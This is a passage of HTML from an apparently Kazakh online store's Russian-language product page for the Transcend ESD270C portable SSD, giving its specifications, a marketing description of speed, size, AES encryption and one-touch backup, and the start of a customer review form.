                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Внешние жесткие диски могут иметь три основных вида защиты: от ударов, пыли и влаги. Защита от ударов обычно достигается за счет специальной конструкции корпуса и резиновой оболочки, которая поглощает удары. Пылезащита помогает предотвратить попадание частиц пыли в устройство, а защита от влаги обеспечивает безопасность работы при попадании воды, например случайно разлитой из стакана.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Защита

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vneshnie_zhestkie_diski/almaty/41527_6">Пылезащита </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Шифрование данных на внешних накопителях — это процесс защиты информации с помощью специальных технологий. Эта функция важна для пользователей, работающих с конфиденциальными данными, так как она обеспечивает безопасность и предотвращает несанкционированный доступ, а также защищает данные в случае потери или кражи устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Шифрование данных

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vneshnie_zhestkie_diski/almaty/13378_194">Нет </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Функция резервного копирования во внешних дисках — это инструмент для автоматического или полуавтоматического создания копий данных, хранящихся на ПК или ноутбуках, что позволяет защищать важные файлы и восстанавливать их в случае утраты.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Резервное копирование

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vneshnie_zhestkie_diski/almaty/41525_6">Да </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ударопрочный корпус внешнего накопителя — это конструкция, разработанная для защиты устройства от механических повреждений, вызванных падениями, ударами или вибрацией. Такие корпуса актуальны для пользователей, работающих в экстремальных условиях, путешественников и тех, кто хочет сохранить свои данные в безопасности.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ударопрочный корпус

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Внешние накопители могут иметь разнообразные дополнительные особенности, такие как высокая скорость передачи данных, резервное копирование с помощью кнопки или программного обеспечения, защита от ударов и вибраций, шифрование данных с использованием AES и другие технологии безопасности. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
ESD270C оснащен удобной кнопкой автоматического резервного копирования для мгновенного резервного копирования данных при использовании с программным обеспечением Transcend Elite. 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="В стандартную комплектацию, как правило, входят кабели, обычно это USB-A или USB-C кабель, руководство по настройке и использованию устройства. В некоторых моделях также предусмотрены чехол и дополнительные съемные накладки или защитные оболочки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
USB типа C - USB типа A /USB-тип C - USB-тип C 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vneshnie_zhestkie_diski/almaty/25191_19">Тайвань </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты

                                            </div>
                                            <div class="product__characteristics-item-val">
77 x 55,7 x 9,6 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
0,035 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vneshnie_zhestkie_diski/almaty/41524_2">Черный </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">36 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section { line-height: 1.32; font-weight: normal; font-style: normal; margin-bottom: 32px }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1) }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black { background-color: rgba(0, 0, 0, 1) }
.sg-section .sg-benefit .sg-big-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-big-title { color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 32px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1024px) { .sg-section .sg-img-align-right, .sg-section .sg-img-align-left { padding: 0 10px } }
@media (max-width: 800px) { .sg-section .sg-benefit .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 44px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
.centered { text-align: center }
.sg-section .sg-benefit .sg-desc-content { margin-bottom: 3vw }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 6vw }
.mobile-remove-margin-bottom { margin-bottom: 0 }
.sg-section.sg-section-two-col { display: block }
.sg-section.sg-section-two-col>section { display: block; width: 100% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 6vw }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-section .sg-benefit .sg-desc-content { font-size: 4vw } }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.raw-specs { margin: 30px; width: 300px }
.raw-specs2 { margin: 10px; width: 500px }
.radius { border-radius: 10px }
.disk { padding: 10px; color: rgba(255, 255, 255, 1); font-size: smaller }
.fff { color: rgba(255, 255, 255, 1) !important }</style>
<h2>Внешний SSD ESD270C</h2>
<p>Совмещая идеальное сочетание портативности и надежности, Transcend ESD270C - это портативный SSD с высокой скоростью передачи данных, обеспечивающий целостность данных. Имея размер кредитной карты, ESD270C помещается в кошелек, что делает его идеальным выбором для бизнесменов, которым необходимо взять с собой важные файлы во время многочисленных путешествий.</p>
<p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_417095.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_417095.jpg" type="image/jpg"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/30_417095.jpg" data-image="30_417095">
                    </picture></p>
<div style="background-color: rgba(23, 106, 124, 1); padding: 20px">

<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Передача данных в мгновение ока

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; margin-top: 10px">
ESD270C оснащен интерфейсом USB 3.1 Gen 2 и поддерживает стандарт UASP (USB Attached SCSI Protocol), что позволяет накопителю демонстрировать передачу данных со скоростью до 520 МБ/с.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_1.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_1.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_1.png" data-image="rc_esd270c_feature_1">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Компактный и легкий

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
Путешествуйте налегке! Имея размер кредитной карты, ESD270C толщиной всего 9,6 мм идеально помещается в ваш кошелек или портмоне, и занимает мало места в портфеле. Покрытие против царапин означает, что внешний SSD будет выглядеть как новый даже после длительного использования. Привлекательный черный корпус выглядит стильным и практичным.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_2.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_2.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_2.png" data-image="rc_esd270c_feature_2">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Увеличьте объем памяти за считанные секунды

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
Максимальная емкость накопителей линейки ESD270C в настоящий момент составляет 1 ТБ, что обеспечивает его владельцу достаточный объем свободного пространства для резервного копирования и хранения фотографий высокого разрешения, видео в формате 4К и других медиафайлов!
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_3.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_3.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_3.png" data-image="rc_esd270c_feature_3">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Отличная совместимость

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
В дополнение к настольным и портативным компьютерам, ESD270C может также использоваться со многими другими устройствами, как игровые приставки и мобильные устройства, обеспечивая высокую скорость передачи данных и большое расширение емкости.
<div class="disk">
Примечания:<br>
1. Убедитесь, что ваше мобильное устройство поддерживает функцию USB OTG. Производители игровых консолей могут устанавливать требования к объему внешних накопителей. Пожалуйста, проверьте совместимость перед покупкой.<br>
2. ESD270C поставляется c файловой системой exFAT. Однако некоторые мобильные устройства могут работать только с системой FAT32. Пожалуйста, отформатируйте ESD270C в файловую систему FAT32 перед использованием.</div>
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_4.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_4.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_4.png" data-image="rc_esd270c_feature_4">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Кабели Type-A и Type-C в комплекте

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
ESD270C поставляется с кабелями USB Type-C и USB Type-C на Type-A, что позволяет подключать накопитель к настольным компьютерам и ноутбукам, оснащенных интерфейсами USB Type-C или USB 3.1.

<div class="disk">Примечание: интерфейс кабеля USB Type-C на Type-А является USB 3.1 Gen 1.</div>
</div>
         </div>
      </div>
   </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_5.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_5.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_5.png" data-image="rc_esd270c_feature_5">
                    </picture></p>
      </div>

   </section>
</div>
<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Надежное 256-bit AES шифрование

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
Эксклюзивное программное обеспечение Transcend Elite поддерживает 256-bit AES шифрование для защиты паролем всех данных на накопителе. AES (Advanced Encryption Standard) - это криптографический алгоритм, который утвержден Национальным институтом стандартов и технологий. Процессы шифрования и дешифрования происходят с помощью программы Transcend Elite. Данные будут надежно защищены.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_6.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_6.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_6.png" data-image="rc_esd270c_feature_6">
                    </picture></p>
      </div>
   </section>
</div>

<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Резервное копирование по одному нажатию кнопки

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
При наличии на компьютере установленного программного пакета Transcend Elite, владельцы накопителей ESD270C могут воспользоваться удобной аппаратной кнопкой автоматического резервного копирования данных.
<div class="disk">
Примечание: функция резервного копирования по одному нажатию кнопки работает только при наличии установленного ПО Transcend Elite.</div>
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_7.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_7.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_7.png" data-image="rc_esd270c_feature_7">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Экстремальная защита, повышенная безопасность

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
Устройства хранения Transcend имеют эксклюзивные функции безопасности и блокировки накопителя. С помощью программного обеспечения Transcend Elite вы можете защитить свои данные надёжным паролем, соответствующим высоким стандартам информационной безопасности.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_9.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_9.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_9.png" data-image="rc_esd270c_feature_9">
                    </picture></p>
      </div>
   </section>
</div>










</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_0_1.jpg"
        data-id="194"
        data-classid="85"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url=""
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count"></span>
                </h2>


                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxwW4-pyc9UYF6u33vK6nTEBwV5QcSmbUFiRGBz5TY-w483tPabJ3Ahc1xfm0dOEZlt4JR1GsdDCcsip93qasZ5fYOPVJ-tLVBiMtXjpEQQY-gDK6AalatVhYOhWFyIvZsU" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="194" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="85" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="24763" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Дизайн" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Дизайн</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24763">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24763" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="24774" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Скорость записи информации" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Скорость записи информации</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24774">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24774" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_2__PropertyId" name="Marks[2].PropertyId" type="hidden" value="24775" /><input id="Marks_2__PropertyTitle" name="Marks[2].PropertyTitle" type="hidden" value="Скорость чтения информации" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Скорость чтения информации</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24775">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24775" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[2].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
